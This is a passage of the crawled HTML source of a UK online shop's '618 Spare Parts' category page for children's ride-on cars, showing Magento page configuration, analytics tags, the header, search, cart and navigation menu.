

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rideonwarehouse.co.uk/spare-parts/618parts.html
body_size: 12118
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.rideonwarehouse.co.uk\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.rideonwarehouse.co.uk\u002Fstatic\u002Ffrontend\u002Ftigrisrow\u002Ftigrisrow\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="618 Spare Parts - Spare Parts"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>618 Spare Parts - Spare Parts</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/css/custom_row.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/css/swiper/swiper.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/css/owlcarousel/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/fontawesome/css/all.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/Bss_Quickview/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/Dolphin_Dscheckout/css/dscheckout.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/Mageants_GoogleRecaptcha/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/Mageplaza_BannerSlider/css/bannerslider.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/Amasty_Preorder/css/ampreorder.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/css/print.css" />
<link  rel="icon" type="image/x-icon" href="https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/requirejs-config.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/fonts/Luma-Icons.woff2" />
<!-- Global site tag (gtag.js) - Google Ads: 1057776180 -->
<script async src="https://www.googletagmanager.com/gtag/js?
id=AW-1057776180"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-1057776180');
</script>
<script></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144990439-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144990439-2');
gtag('config', 'G-NXXRQ3FM4S');
</script>


<style type="text/css">
.product-info-price .old-price .price-final_price .price-label{
	display:none !important;
}

.product-info-price .old-price .price-final_price .price{
	text-decoration: line-through;
}
.checkout-index-index .form-login #recaptcha-checkout-inline-login .grecaptcha-logo iframe {
    margin-top: 40px;
}
</style>
<script>
    (function(w,d,t,r,u)
    {
        var f,n,i;
        w[u]=w[u]||[],f=function()
        {
            var o={ti:"187006243"};
            o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")
        },
        n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function()
        {
            var s=this.readyState;
            s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)
        },
        i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)
    })
    (window,document,"script","//bat.bing.com/bat.js","uetq");
</script>
<script>
    console.log('done');
</script>
        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 7,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-144990439-2"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/images/loader-2.gif"}}'
        class="rideoncars_uk page-products categorypath-spare-parts-618parts category-618parts catalog-category-view page-layout-2columns-left" id="html-body">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.rideonwarehouse.co.uk",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.rideonwarehouse.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.rideonwarehouse.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="header-sale-top" style="background: #003375;">
       <div class="header-sale-text">HUGE SALE! <span class="coupon-code">40% OFF</span> ALL RIDE ONS!</div>
       <div class="header-sale-button"><a href="https://www.rideonwarehouse.co.uk/ride-on-toys.html" class="click-here">Click Here</a></div>
</div><div class="header_top_static">
        <div class="content_container">
         <div class="content_row">
            <div class="header_top_static_7">

            <div class="top-bar-left">
               <ul class="list-inline">
                 <li> <a href="https://www.rideonwarehouse.co.uk/delivery-information/"> <i class="fas fa-truck"></i> Free Mainland UK Delivery </a> </li>
                 <li> <a href="https://www.rideonwarehouse.co.uk/delivery-information/"> <i class="fas fa-sync"></i> Hassle-Free Returns </a> </li>
              </ul>
              </div>            </div>

            <div class="header_top_static_5">
                <div class="info-contact-agile">
                  <ul class="list-inline">
                     <li>
                        <span class="fas fa-phone-volume"></span>
                        <p> 0843 849 6697 </p>
                     </li>
                     <li>
                        <span class="fas fa-envelope"></span>
                        <p><a href="/cdn-cgi/l/email-protection#1063717c756350627974757f7e67716275787f6563753e737f3e657b"><span class="__cf_email__" data-cfemail="d7a4b6bbb2a497a5beb3b2b8b9a0b6a5b2bfb8a2a4b2f9b4b8f9a2bc">[email&#160;protected]</span></a></p>
                     </li>
                  </ul>
               </div>
            </div>

           </div>
        </div>
</div><div class="header content">
<a
    class="logo"
    href="https://www.rideonwarehouse.co.uk/"
    title="Tigris Wholesale"
    aria-label="store logo">
    <img src="https://www.rideonwarehouse.co.uk/media/logo/stores/7/row_logo.png"
         title="Tigris&#x20;Wholesale"
         alt="Tigris&#x20;Wholesale"
         width="170"         height="71"    />
</a>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.rideonwarehouse.co.uk/catalogsearch/result/" method="get">
            <div class="field search">
                                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.rideonwarehouse.co.uk/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search Product"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.rideonwarehouse.co.uk/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul><div id="head_custom1" class="head_custom1">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.rideonwarehouse.co.uk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.rideonwarehouse.co.uk\/checkout\/cart\/","checkoutUrl":"https:\/\/www.rideonwarehouse.co.uk\/checkout\/","updateItemQtyUrl":"https:\/\/www.rideonwarehouse.co.uk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.rideonwarehouse.co.uk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.rideonwarehouse.co.uk\/","minicartMaxItemsVisible":3,"websiteId":"7","maxItemsToDisplay":10,"storeId":"7","storeGroupId":"7","customerLoginUrl":"https:\/\/www.rideonwarehouse.co.uk\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucmlkZW9ud2FyZWhvdXNlLmNvLnVrL3NwYXJlLXBhcnRzLzYxOHBhcnRzLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.rideonwarehouse.co.uk\/captcha\/refresh\/","isRequired":false,"timestamp":1765567761}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/images/loader-1.gif"
        }
    }
    </script>
</div>


<div class="account_user">
	<a href="https://www.rideonwarehouse.co.uk/customer/account/"> 
		<span class="fas fa-user"></span> 
	</a>
</div></div></div></header><div class="navigation-block"><div class="span_toggle_menu">
	<span data-action="toggle-nav" class="action nav-toggle">
		<span>Toggle Nav</span>
	</span>
</div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu 456" role="navigation">
    <ul>
        <li class="level0 nav-1"><a href="https://www.rideonwarehouse.co.uk/" class="level0">HOME</a></li>
<li class="level0 nav-1"><a href="https://www.rideonwarehouse.co.uk/about" class="level0">ABOUT US</a></li><li class="ui-menu-item ride_on_toys level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.rideonwarehouse.co.uk/ride-on-toys.html" class="level-top" title="Ride on Toys"><span>Ride on Toys</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.rideonwarehouse.co.uk/ride-on-toys/licensed-electric-ride-ons.html" title="Licensed Electric Ride Ons "><span>Licensed Electric Ride Ons </span></a></li><li class="ui-menu-item level1 "><a href="https://www.rideonwarehouse.co.uk/ride-on-toys/electric-sports-cars.html" title="Electric Sports Cars"><span>Electric Sports Cars</span></a></li><li class="ui-menu-item level1 "><a href="https://www.rideonwarehouse.co.uk/ride-on-toys/electric-off-roaders.html" title="Electric Off Roaders"><span>Electric Off Roaders</span></a></li><li class="ui-menu-item level1 "><a href="https://www.rideonwarehouse.co.uk/ride-on-toys/electric-tractors-trucks.html" title="Tractors & Trucks"><span>Tractors & Trucks</span></a></li><li class="ui-menu-item level1 "><a href="https://www.rideonwarehouse.co.uk/ride-on-toys/electric-motorbikes-quads.html" title="Motorbikes & Quads"><span>Motorbikes & Quads</span></a></li><li class="ui-menu-item level1 "><a href="https://www.rideonwarehouse.co.uk/ride-on-toys/electric-superminis-and-saloons.html" title="Superminis & Saloons"><span>Superminis & Saloons</span></a></li><li class="ui-menu-item level1 "><a href="https://www.rideonwarehouse.co.uk/ride-on-toys/2-seater-electric.html" title="2 Seater Electric"><span>2 Seater Electric</span></a></li></ul></div></div></li><li class="ui-menu-item spare_parts level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.rideonwarehouse.co.uk/spare-parts.html" class="level-top" title="Spare Parts"><span>Spare Parts</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.rideonwarehouse.co.uk/spare-parts/hl328-spare-parts.html" title="HL328 Spare Parts"><span>HL328 Spare Parts</span></a></li><li class="ui-menu-item level1 "><a href="https://www.rideonwarehouse.co.uk/spare-parts/zp1005-spare-parts.html" title="ZP1005 Spare Parts"><span>ZP1005 Spare Parts</span></a></li><li class="ui-menu-item level1 "><a href="https://www.rideonwarehouse.co.uk/spare-parts/bbh958-968-spare-parts.html" title="BBH958/968 Spare Parts"><span>BBH958/968 Spare Parts</span></a></li><li class="ui-menu-item level1 "><a href="https://www.rideonwarehouse.co.uk/spare-parts/816-826-spare-parts.html" title="816/826 Spare Parts"><span>816/826 Spare Parts</span></a></li><li class="ui-menu-item level1 "><a href="https://www.rideonwarehouse.co.uk/spare-parts/815-825-835-spare-parts.html" title="815/825/835 Spare Parts"><span>815/825/835 Spare Parts</span></a></li><li class="ui-menu-item level1 "><a href="https://www.rideonwarehouse.co.uk/spare-parts/hj5555-spare-parts.html" title="HJ5555 Spare Parts"><span>HJ5555 Spare Parts</span></a></li><li class="ui-menu-item level1 "><a href="https://www.rideonwarehouse.co.uk/spare-parts/618parts.html" title="618 Spare Parts"><span>618 Spare Parts</span></a></li><li class="ui-menu-item level1 "><a href="https://www.rideonwarehouse.co.uk/spare-parts/1888-spare-parts.html" title="1888 Spare Parts"><span>1888 Spare Parts</span></a></li><li class="ui-menu-item level1 "><a href="https://www.rideonwarehouse.co.uk/spare-parts/hl1818-spare-parts.html" title="HL1818 Spare Parts"><span>HL1818 Spare Parts</span></a></li><li class="ui-menu-item level1 "><a href="https://www.rideonwarehouse.co.uk/spare-parts/hl1558-hl1528-spare-parts.html" title="HL1558 /HL1528  Spare Parts"><span>HL1558 /HL1528  Spare Parts</span></a></li><li class="ui-menu-item level1 "><a href="https://www.rideonwarehouse.co.uk/spare-parts/bbh1188-spare-parts.html" title="BBH1188 Spare Parts"><span>BBH1188 Spare Parts</span></a></li><li class="ui-menu-item level1 "><a href="https://www.rideonwarehouse.co.uk/spare-parts/audi-tt-spare-parts.html" title="Audi TT Spare Parts"><span>Audi TT Spare Parts</span></a></li><li class="ui-menu-item level1 "><a href="https://www.rideonwarehouse.co.uk/spare-parts/1068-spare-parts.html" title="1068 Spare Parts"><span>1068 Spare Parts</span></a></li><li class="ui-menu-item level1 "><a href="https://www.rideonwarehouse.co.uk/spare-parts/bbh118-spare-parts.html" title="BBH118 Spare parts"><span>BBH118 Spare parts</span></a></li><li class="ui-menu-item level1 "><a href="https://www.rideonwarehouse.co.uk/spare-parts/hl2388-spare-parts.html" title="HL2388 Spare parts"><span>HL2388 Spare parts</span></a></li><li class="ui-menu-item level1 "><a href="https://www.rideonwarehouse.co.uk/spare-parts/0906-spare-parts.html" title="0906 Spare Parts"><span>0906 Spare Parts</span></a></li><li class="ui-menu-item level1 "><a href="https://www.rideonwarehouse.co.uk/spare-parts/8888-spare-parts.html" title="8888 Spare Parts"><span>8888 Spare Parts</span></a></li><li class="ui-menu-item level1 "><a href="https://www.rideonwarehouse.co.uk/spare-parts/j014-spare-parts.html" title="J014 Spare Parts"><span>J014 Spare Parts</span></a></li><li class="ui-menu-item level1 "><a href="https://www.rideonwarehouse.co.uk/spare-parts/7188-spare-parts.html" title="7188 Spare Parts"><span>7188 Spare Parts</span></a></li></ul></div></div></li><li class="ui-menu-item graded level0 classic "><a href="https://www.rideonwarehouse.co.uk/graded.html" class="level-top" title="Graded"><span>Graded</span></a></li><li class="level0 nav-1"><a href="https://www.rideonwarehouse.co.uk/help" class="level0">HELP</a></li>
<li class="level0 nav-1"><a href="https://www.rideonwarehouse.co.uk/contact" class="level0">CONTACT US</a></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                    </div>
    </div>
</div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
